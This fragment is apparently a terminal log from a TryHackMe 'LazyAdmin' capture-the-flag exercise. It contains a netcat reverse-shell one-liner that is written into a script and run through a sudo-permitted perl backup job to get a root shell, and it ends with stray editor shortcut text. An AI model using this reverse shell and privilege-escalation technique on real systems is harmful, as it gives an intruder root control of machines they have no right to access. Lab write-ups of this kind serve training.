 www-data@THM-Chal:/$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.100.192 5554 >/tmp/f" > /etc/copy.sh
 10.8.100.192 5554 >/tmp/f" > /etc/copy.shbin/sh -i 2>&1|nc
www-data@THM-Chal:/$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
10
[martin@parrot]─[~/ctfs/lazyadmin]
$sudo nc -lvnp 5554
listening on [any] 5554 ...
connect to [10.8.100.192] from (UNKNOWN) [10.10.141.185] 39386
# whoami
root
#
Show All Commands Ctrl + Shift + P
Go to File Ctrl + P
Find in Files Ctrl + Shift + F
Toggle Full Screen F11
Show Settings Ctrl + ,
1